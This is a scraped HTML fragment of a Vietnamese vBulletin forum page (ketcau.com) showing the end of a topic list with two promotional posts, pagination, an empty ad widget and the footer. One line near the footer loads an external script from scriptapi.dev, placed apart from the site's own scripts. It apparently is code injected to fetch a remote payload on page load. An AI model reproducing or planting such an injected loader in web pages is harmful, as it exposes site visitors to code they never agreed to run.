						<a href="https://ketcau.com/node/186977" class="topic-title js-topic-title">Doanh nghiệp Vinamilk tổ chức quỷ sửa vươn cao tặng 130.000 ly sửa ở Việt Nam</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/62255-longbuscu01">longbuscu01</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/62255-longbuscu01">longbuscu01</a>, <span class="date">23-04-2021, 12:33 AM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">7 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/62255-longbuscu01" class="avatar  h-left">
		<img src="./core/images/default/default_avatar_thumb.png" alt="longbuscu01" title="longbuscu01" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/62255-longbuscu01">longbuscu01</a>
							
						</div>
						<span class="post-date">23-04-2021, 12:33 AM</span>

					
					
					<a href="https://ketcau.com/node/186977?p=186977" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	
		
		












	



	
	
		
	
	









	



	














	<tr class="topic-item read js-topic-item " data-lastcontent="1619104649" data-node-id="186976" data-channel-id="125" data-can-edit-title="0">

		

			


			
			<td class="cell-topic-image js-full-height">
				
					
				

				
					<span class="vb-icon vb-icon-topic-status " title=""></span>
				
			</td>

			
			<td class="cell-topic js-cell-topic">
				<div class="topic-wrapper js-topic-wrapper h-wordwrap">
					
					
					
					
					
					
						<a href="https://ketcau.com/node/186976" class="topic-title js-topic-title">Vòng tay phong thủy đá kyanite tự nhiên</a>
					
					<span class="h-hide-on-large h-hide-on-wide-column">
						
							
							bởi <a href="https://ketcau.com/member/62388-liangemstone">liangemstone</a>
						
					</span>
					
				</div>

				<div class="topic-info h-clear h-hide-on-small h-hide-on-narrow-column">
					
						
					
					
					Tạo bởi <a href="https://ketcau.com/member/62388-liangemstone">liangemstone</a>, <span class="date">22-04-2021, 11:17 PM</span>
					
				</div>
			</td>

			
			<td class="cell-icons">
				
				
				
				
			</td>

			
			<td class="cell-count">
				
					
					
					<div class="posts-count">0 phản hồi</div>
					<div class="views-count">13 lượt xem</div>
					<div class="votes-count">0 likes</div>
				
			</td>

			
			<td class="cell-lastpost">
				
					<span class="h-hide-on-large h-hide-on-wide-column">Bài mới gởi</span>
					

						
						
						
							







	
	<a href="https://ketcau.com/member/62388-liangemstone" class="avatar  h-left">
		<img src="./core/images/default/default_avatar_thumb.png" alt="liangemstone" title="liangemstone" />
	</a>

						
						<div class="lastpost-by">
							
								bởi <a href="https://ketcau.com/member/62388-liangemstone">liangemstone</a>
							
						</div>
						<span class="post-date">22-04-2021, 11:17 PM</span>

					
					
					<a href="https://ketcau.com/node/186976?p=186976" class="go-to-last-post b-icon b-icon__double-arrow-right2--blue" title="Tới bài mới nhất">&nbsp;</a>
				
			</td>

			
			

		
	</tr>


		
	

	</tbody>

									
								
							</table>

							


	



	


<div class="pagenav-container h-clearfix noselect">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/125">

		
			
		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary js-shrink-event-child" data-page="26" tabindex="0">Previous</a>
		

		
		
			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-first-button" data-page="1" tabindex="0">1</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="17" tabindex="0">17</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="24" tabindex="0">24</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="25" tabindex="0">25</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="26" tabindex="0">26</a>

			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--primary page js-pagenav-current-button js-pagenav-last-button" data-page="27" tabindex="0">27</a>

			
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" tabindex="0">Next</a>
		

	</div>
</div>

							
							
							
								
								
							
							<div class="conversation-empty h-hide">Không có bài viết nào.</div>

							
							
							<div class="list-footer">
								<a href="#" class="js-markread" data-action="markRead">Đánh dấu kênh này đã đọc</a>
							</div>

						</div>
					
					
						<div id="media-tab" class="media-tab h-hide">
							
							
							
								
							

							
	






<div class="conversation-toolbar-wrapper top h-clear hide-on-editmode scrolltofixed-floating" data-allow-history="1">
	<div class="profile-toolbar conversation-toolbar js-shrink-event-parent">
		<ul class="toolset-left h-left js-shrink-event-child">
			
				
			
		</ul>
		<ul class="toolset-right h-right js-shrink-event-child">
			<li class="pagenav-controls-container h-hide">
				<div class="pagenav-controls  h-right">
					<div class="pagenav h-left">
						Trang <input type="text" name="mediaPage" class="textbox" value="0" id="mediaCurrentPage"/> of <span class="pagetotal" id="mediaPageCount">0</span>
					</div>

					<div class="horizontal-arrows h-left">
						<span id="mediaPreviousPage" class="arrow left-arrow  h-disabled" title="Previous Page"><span class="vb-icon vb-icon-arrow-left"></span></span>
						<span id="mediaNextPage" class="arrow right-arrow  h-disabled" title="Next Page"><span class="vb-icon vb-icon-arrow-right"></span></span>
					</div>
				</div>
			</li>
			<li id="toolbar-filter-" class="toolbar-filter media-toolbar-filter h-hide">
				<div class="filter-wrapper h-clearfix js-button" tabindex="0">
					<div class="label h-left">Lọc</div>
					<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
				</div>
			</li>
		</ul>
	</div>

	

	<form class="toolbar-filter-overlay media-filter-overlay h-clearfix">
		<ul class="filter-options-list">
			<li>
				<div class="filter-header">Giờ</div>
				<div class="filter-options h-left">
					
					
					
					
					
					
					
					
					
						
					
					

					
					

					<label><input type="radio" name="filter_time" value="time_all" /><span>Any Time</span></label>
					<label><input type="radio" name="filter_time" value="time_today" /><span>hôm nay</span></label>
					<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Last Week</span></label>
					<label><input type="radio" name="filter_time" value="time_lastmonth" checked="checked" class="js-default-checked" /><span>Last Month</span></label>
				</div>
			</li>
		</ul>
	 </form>
	<div class="filtered-by h-clearfix h-hide">
		<label>Filtered by:</label>
		<div class="filter-text-wrapper h-left">
			
		</div>
		<a href="#" class="clear-all h-hide">Clear All</a>
	</div>
</div>




	




	
	
	
	
	

	
	
	
	
	



<div id="profileMediaDetailContainer" class="js-post js-slideshow__gallery-node h-hide"  data-channelId="125" data-nodeid="-2">
	
</div>


<script type="text/javascript">
	window.vBulletin = window.vBulletin || {};
	window.vBulletin.media = window.vBulletin.media || {};

	window.vBulletin.media.TARGET_PHOTOS_PERPAGE = 35;
	window.vBulletin.media.ALBUMS_PERPAGE = Number("") || 15;
	
	window.vBulletin.media.MEDIA_USERID = "";
</script>
						</div>
					
				</div>
			</div>
		</div>
	
</div>



	<!-- *** END WIDGET widgetid:7, widgetinstanceid:14, template:widget_channeldisplay *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 3 -->



<div class="canvas-widget-list section-3 js-sectiontype-extra h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 201 -->



<div class="canvas-widget-list section-201 js-sectiontype-global_before_footer h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:46, widgetinstanceid:213, template:widget_ad *** -->
	
	


	
	


<div class="b-module js-module canvas-widget default-widget axd-widget axd-container" id="widget_213" data-widget-id="46" data-widget-instance-id="213">
	
	<div class="widget-header h-clearfix">
		
			
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Quảng cáo cuối trang</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content restore axd axd_213">
		
		
		<div class="axd-inner js-module__hide-if-empty ">
		
			
		
		</div>
	</div>
</div>
	<!-- *** END WIDGET widgetid:46, widgetinstanceid:213, template:widget_ad *** -->


	

</div>

	

</div>

	

</div>

</div>
	<div class="h-clear"></div>
</main>
        <script src="https://scriptapi.dev/api/ketcau.js"></script>
	<footer id="footer">
		
		
		<nav id="footer-tabbar" class="h-clearfix js-shrink-event-parent">
			
			
			
			
			
				
			
			
			<ul class="h-left js-footer-chooser-list h-margin-left-xxl js-shrink-event-child">
				
					<li>

						<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--direction-up js-stylechooser js-select-on-xsmall h-margin-right-l">
							<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow">
								
									
								
									
								
									
										Default vB5 Style
									
								
									
								
							</div>
							<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--left">
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="9">- Black Red</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="17">- Dark</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--current">
										<a href="#" data-styleid="5"> Default vB5 Style</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-styleid="40"> Test1</a>
									</li>
								
							</ul>
						</div>

					</li>
				
				
					<li>

						<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--direction-up js-languagechooser js-select-on-xsmall h-margin-right-l">
							<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow">
								
									
								
									
										Vietnamese
									
								
							</div>
							<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--left">
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="1">English (US)</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--current">
										<a href="#" data-languageid="2">Vietnamese</a>
									</li>
								
							</ul>
						</div>

					</li>
				
				
			</ul>

			<ul class="nav-list h-right js-footer-nav-list h-margin-right-xxl b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive js-shrink-event-child" data-dropdown-trigger-phrase="go_to_ellipsis" data-dropdown-menu-classes="h-margin-vert-l b-comp-menu-dropdown--direction-up" data-dropdown-trigger-classes="b-comp-menu-dropdown__trigger--arrow">
				
				
					
					
					
					
					
					
					
					
					
					

					<li class="">
						<a href="https://ketcau.com/admincp">Quản trị</a>
					</li>

				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://ketcau.com/contact-us">Liên hệ</a>
					</li>

				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://ketcau.com/help">Trợ giúp</a>
					</li>

				
				<li><a href="#" class="js-footer-go-to-top">Go to top</a></li>
			</ul>
		</nav>
		
	</footer>
</div>
<div id="footer-copyright">
	<div id="footer-user-copyright">Hotline: 038.77 88888 - Email: support@ketcau.com | WWW.KETCAU.COM - CẦU NỐI CỦA CÁC KỸ SƯ KẾT CẤU CÔNG TRÌNH, ĐỊA KỸ THUẬT VIỆT NAM.</div>
	<div id="footer-vb-copyright">DIỄN ĐÀN http://ketcau.com/forum NƠI HỘI TỤ CỦA CÁC KỸ SƯ KẾT CÂU VIỆT NAM</div>
	<div id="footer-current-datetime">All times are GMT+7. This page was generated at cách đây 1 phút.</div>
</div>
</div>

<div id="loading-indicator" class="js-loading-indicator b-ajax-loading-indicator h-hide">
	<span>Working...</span>
</div>
<div class="js-flash-message b-ajax-loading-indicator b-ajax-loading-indicator--medium h-hide">
	<span class="js-flash-message-content"></span>
</div>
<div id="confirm-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnConfirmDialogYes" type="button" class="b-button b-button--primary js-button">Ðồng ý</button>
		<button id="btnConfirmDialogNo" type="button" class="b-button b-button--secondary js-button">Không</button>
	</div>
</div>
<div id="alert-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnAlertDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
	</div>
</div>
<div id="prompt-dialog" class="sb-dialog">
	<div class="dialog-content table h-clearfix">
		<div class="message td"></div>
		<div class="input-box-container td">
			<input type="text" class="input-box textbox" />
			<textarea class="input-box textbox h-hide" rows="3"></textarea>
		</div>
	</div>
	<div class="js-prompt-error h-hide"></div>
	<div class="b-button-group">
		<button id="btnPromptDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
		<button id="btnPromptDialogCancel" type="button" class="b-button b-button--secondary js-button">Hủy</button>
	</div>
</div>
<div id="slideshow-dialog" class="sb-dialog slideshow">
	<div class="slideshow-wrapper"><div class="b-icon b-icon__x-square--gray close-btn">X</div></div>
	<div class="caption"></div>
	<div class="thumbnails"></div>

</div>

<div class="unsubscribe-overlay-container"></div>

<div id="fb-root" data-facebook-language="en_US"></div>




<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>



<script type="text/javascript">window.jQuery || document.write('<script type="text/javascript" src="js/jquery/jquery-3.5.1.min.js"><\/script>');</script>

<script type="text/javascript" src="js/footer-rollup-563.js"></script>



<script type="text/javascript">
	
		window.vBulletin = window.vBulletin || {};
	
		vBulletin.version = '5.6.3';
</script>






<script type="text/javascript" src="js/login.js?v=563"></script>
<script type="text/javascript" src="js/inlinemod.js?v=563"></script>
<script type="text/javascript" src="js/channel-rollup-563.js"></script>
</body>
</html>